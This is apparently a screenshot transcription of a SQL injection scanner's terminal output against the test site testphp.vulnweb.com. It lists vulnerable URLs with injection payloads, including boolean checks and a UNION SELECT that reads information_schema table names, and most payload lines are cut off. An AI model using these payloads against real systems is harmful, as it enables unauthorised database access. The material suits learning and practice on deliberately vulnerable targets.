 File Actions Edit View Help
[INF] Scanning sql injection for testphp.vulnweb.com
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 AND 8386
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 OR ELT(8
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?artist=123&amp;a
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?artist=1 OR 17-7
[sql-injection found] http://testphp.vulnweb.com:80/artists.php?artist='
[sql-injection found] http://testphp.vulnweb.com:80/admin/?C=D;O='
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+sel
ect+1,table_name,3,4,5,6,7,8,9,10,11+from+information_schema.tables+where+table_sc
hema='
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 AND 1991
='